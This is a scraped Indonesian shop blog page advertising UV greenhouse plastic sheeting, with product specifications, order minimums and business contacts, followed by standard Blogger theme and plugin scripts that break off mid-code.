<a href='https://www.tokopertanian99.com/search/label/harga%20plastik%20uv%202017' property='v:title' rel='v:url'>harga plastik uv 2017</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Plastik%20UV%20%28Ultra%20Violet%29' property='v:title' rel='v:url'>Plastik UV (Ultra Violet)</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Selang%20Plastik' property='v:title' rel='v:url'>Selang Plastik</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<a class='g-profile' href='https://www.facebook.com/petani99/' target='_blank' title='Dipublikasikan oleh'><span><i class='fa fa-calendar-plus-o'></i> Tim LC &#8226;</span></a>
</span>
<span class='post-timestamp'>
<meta content='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' rel='bookmark'><span class='published timeago' itemprop='datePublished' title='2017-09-09T11:08:00+07:00'>September 09, 2017</span></a>
</span>
<span class='label-head' style='display:none'>
<a href='https://www.tokopertanian99.com/search/label/fungsi%20plastik%20uv' rel='tag'>fungsi plastik uv</a>,
<a href='https://www.tokopertanian99.com/search/label/harga%20plastik%20uv%202017' rel='tag'>harga plastik uv 2017</a>,
<a href='https://www.tokopertanian99.com/search/label/Plastik%20UV%20%28Ultra%20Violet%29' rel='tag'>Plastik UV (Ultra Violet)</a>,
<a href='https://www.tokopertanian99.com/search/label/Selang%20Plastik' rel='tag'>Selang Plastik</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8362760625713941009' itemprop='articleBody'>
<meta content='  Plastik UV (Ultra Violet) Greenhouse    Kami pabrik dan distributor plastik uv (ultra violet) greenhouse untuk peneduh tanaman. Plastik UV...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s1600/Plastik+UV+Green+House+1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="jual plastik uv,jual plastik uv surabaya,jual plastik uv import,jual plastik uv murah,paranet dan plastik   uv,plastik anti uv,plastik uv adalah,plastik uv atap greenhouse,plastik uv di surabaya,plastik uv   greenhouse adalah" border="0" data-original-height="300" data-original-width="930" height="128" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg" title="contoh plastik uv,fungsi plastik uv,fungsi plastik uv pada greenhouse,harga plastik anti uv,harga plastik   uv 1 roll,harga plastik uv 2017,harga plastik uv greenhouse,harga plastik uv pertanian,harga plastik uv   surabaya,harga plastik uv termurah" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Plastik UV (Ultra Violet) Greenhouse</td></tr>
</tbody></table>
<br />
Kami pabrik dan distributor plastik uv (ultra violet) greenhouse untuk peneduh tanaman. Plastik UV mempunyai daya tahan yang kuat terhadap perubahan cuaca seperti panas dan hujan, tidak mudah sobek atau pecah sehingga mengemat biaya renovasi rumah tanaman (greenhouse). Plastik UV greenhouse ini banyak digunakan pada budidaya tanaman holtikultura, tanaman hias, budidaya bunga, sayuran, perkebunan buah-buahan, dll.<br />
<br />
Tapi penggunaan plastik UV kini bukan hanya untuk greenhouse budidaya tanaman. Kini plastik uv banyak digunakan untuk penjemurah hasil pertanian/perkebunan, misalnya penjemuran kopi, kakao, kopra, dan komoditas lainnya. kalau untuk kebutuhan green house menggunakan plastik UV dengan kadar UV 14% - 20%, sedangkan untuk penjemuran biji-bijian menggunakan plastik UV yang 6%.<br />
<br />
Jual Plastik UV Green House Ready Stock<br />
Tersedia plastik UV greenhouse yang tersedia (ready stock) dengan ukuran sbb:<br />
- lebar (keadaan terlipat/terbuka) : 150cm/300cm<br />
- panjang: 90-95 meter<br />
- ketebalan: 200 micron (0,20)<br />
- berat per roll: 52-53 kg<br />
- kandungan UV: 6% dan 14%<br />
- Cap/merk Hercules<br />
Minimal order 3 roll (sekitar 150 kg)<br />
<br />
<b>* Baca Juga : -&nbsp;</b><a href="https://goo.gl/tEbPi8" target="_blank">Polybag Untuk Lingkungan Hijau</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/zoc1mn" target="_blank">Manfaat Plastik UV GreenHouse Untuk Tanaman Hias</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/i51gbh" target="_blank">Produsen Dan Distributor Karung Beras</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/7ExYyj" target="_blank">Inilah Yang Perlu Kita Ketahui Tentang Kantung Plastik</a><br />
<br />
Pemesanan Plastik UV Ukuran Khusus<br />
Kami juga melayani pemesanan plastik UV ukuran khusus dengan ketebalan, lebar, panjang, berat, dan kandungan UV sesuai kebutuhan Anda. Untuk pemesanan plastik UV ukuran khusus minimal order 1000 kg (1 ton). Lama pengerjakan sekitar 2 minggu (14 hari).<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s1600/this.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="1200" height="126" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s400/this.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Harga Plastik UV Greenhouse<br />
Informasi harga plastik UV green house silahkan hubungi kami:<br />
- Tlp/sms: 0877.0282.1277 | 08123.258.4950 | 0852.3392.5564<br />
- Phone/Fax: 031-8830487<br />
- Email: admin@limcorporation2007.com
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules</span>
<img alt='Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/w300-h225-p-k-no-nu/Plastik+UV+Green+House+1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yoyon Oke</span>
        on 
        <span class='dtreviewed'>
September 09, 2017
<span class='value-title' title='September 09, 2017'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'><i class='fa fa-share-alt' style='margin-right:3px'></i> Bagikan</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html&title=Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html&title=Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del'> Twitter</span></a>
<a class='wht-art' href='http://api.whatsapp.com/send?text=Baca yuk! https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html&title=Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg&description=  Plastik UV (Ultra Violet) Greenhouse    Kami pabrik dan distributor plastik uv (ultra violet) greenhouse untuk peneduh tanaman. Plastik UV...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html&title=Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.tokopertanian99.com/2017/09/produsen-dan-distributor-karung-beras.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8711481863430443734?po=8362760625713941009&hl=id&saa=85391&origin=https://www.tokopertanian99.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.tokopertanian99.com/feeds/8362760625713941009/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<!-- Sidebar / Bar Kanan Wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Awas Penipuan</h2>
<div class='widget-content'>
<style>
.aware-box {display: flex; align-items: center; color: #010101; margin: -5px 0 15px;}
.aware-box img {width: 45px; height: 45px; margin-right: 10px;}
.aware-box p {font-size: 12px;}
.aware-btn {display: flex;}
.aware-btn #btn {display: block; width: 50%; border: 1px solid #d7d7d7; color: #000; line-height: 2.4; text-decoration: none; border-radius: 5px; font-size: 12px; cursor: pointer; text-align: center;}
.aware-btn a {color: #000; line-height: 2.4; text-decoration: none;}
.aware-btn #btn:first-child {margin-right: 10px;}
.dropdown-content {display: none; position: fixed; bottom: 0; right: 0; left: 0; background-color: #e8f9e8; color: #1d771d; font-size: 15px; padding: 20px; z-index: 99999; text-align: left; border-radius: 20px 20px 0 0; margin: 0; line-height: 2; box-shadow: rgba(14, 30, 37, 0.12) 0px 2px 4px 0px, rgba(14, 30, 37, 0.32) 0px 2px 16px 0px;}
.dropdown:hover .dropdown-content {display: block;}
</style>

<div class='aware-box'>
<img src="[data-uri]" />
<p>Pastikan Anda menghubungi admin kami di nomor yang benar. Sampai saat ini, toko kami hanya ada di Sidoarjo, Jawa Timur (Pusat) dan Tangsel, Banten (Cabang).</p>
</div>

<div class='aware-btn'>
<a id='btn' href='https://www.tokopertanian99.com/p/tentang-kami.html'>Tentang Kami</a>
<div id='btn' class='dropdown'>
<a href='javascript:void(0)'>Cek Keamanan</a>
<div class='dropdown-content'>
<p><span style='font-weight:bold;font-size:20px'>Anda aman!</span><br />Website ini aman dikunjungi. Tekan ikon Gembok <i class="fa fa-lock"></i> di bagian atas pojok kiri browser untuk cek SSL website kami.</p>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZBdEG7UpUpT6FgvC6uzblS5GTs-FJQhxGaGcifLoQAbqBkyoa0TjadAG8A4Cc1ooT1-P8x1i3F4YOFWX6jqP8pqyk8u7yfqNTQvzgE2Lsr8U0JbArZYPeAR0T6t5Ipyy9J6VOJtCaDP5/w72-h48-p-k-no-nu/polybag+ab.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>Daftar Harga Polybag per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Rty6cf0nt-PnFhuuck-IPhAEumeb6HhTzMrm-5-euI7TuC2S2Dt0KswxsK-NMvDOywv2F12bngmN-nP2KNK-dMR2bOqWSD4vtP4l2ReeCT20Op5cG6k8aCxAQ0Ujc3NxikDVaKkpep5s/w72-h48-p-k-no-nu/uv+grenhouse.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>Daftar Harga Plastik UV per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijdXm8BCVxvbjdM_rQb3NXeGu4oKNLPykNmB1tIC6TIe7D1Rpx666dq8PUabj5h_ehfQRyDyOEmg5Ncpt5FcADb4LxEihC6O4ACiuhf20P-fchUdWP_sXdfgzUkUh9AbuCjnr75kclSPKv/w72-h48-p-k-no-nu/paranet+11.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>Daftar Harga Paranet per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0NRBM34cVnK-Ulc1J5TT895MWOsbDQHS46Z3mpw8GmkPrKkTMcPA8ektW6DO8sHmonrgPh10IRk8QNifnP9zOBvNw2DO61UmCnHX6llz12xrCpGf3KHrYBtgoPnyr9uJfao_5y6MNdDtu/w72-h48-p-k-no-nu/Mulsa+Plastik.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>Daftar Harga Mulsa Plastik per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8U9PYyA3mhV7yabCzVaul6R_2BSKerpSs6qX6_dCY2petcarW5TFeZriL_tU7ZPnOHJfDmkTSiF98VVxNBmuLiFxV7aFwXR2pZY7h8Cf1_0agubkUpQNTEISqZACJCevnvjCCu8jDx4To/w72-h48-p-k-no-nu/waring+nih.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>Daftar Harga Waring Ikan per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h2>Topik Artikel</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Buah'>Buah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Budidaya'>Budidaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Bunga'>Bunga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Burung'>Burung</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Daftar%20Harga'>Daftar Harga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Fakta%20Unik'>Fakta Unik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Ikan'>Ikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Jamur'>Jamur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kuis'>Kuis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perikanan'>Perikanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pertanian'>Pertanian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pohon'>Pohon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pupuk'>Pupuk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Sayur'>Sayur</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman'>Tanaman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tips%20Trik'>Tips Trik</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- End Sidebar Wrapper -->
<div class='clear'></div>
<!-- Footer Wrapper -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8711481863430443734?po\x3d8362760625713941009\x26origin\x3dhttps://www.tokopertanian99.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<!-- Footer Information -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<left><b>Jam Operasional</b>
<br />
Senin - Sabtu : 08.00 - 16.00 WIB.
<br />
Minggu dan Hari Besar, Libur
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<left><b>Hubungi Kami</b>
<br />
Kontak : 081232584950 / 085233925564<br />
Telepon Kantor : 031-883-0487
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<left><b>Lokasi Kantor</b>
<br />
Prima Garden Estate A7-01, Kebonagung,<br />
Sukodono, Sidoarjo, Jawa Timur
</left>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='whatsapp' href='https://www.tokopertanian99.com/p/whatsapp-chat.html' target='_blank' title='whatsapp'></a></li>
<li><a class='facebook' href='https://www.facebook.com/limcorporationpage/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/Lim_Corporation' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright' id='lisensi'>
<script>document.write(new Date().getFullYear());</script> &#169; <a href='https://www.tokopertanian99.com/'>Lim Corporation</a> &#8226; <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>ThemeXpose</a></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js - Adaptado por http://www.ideiasblog.com
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var 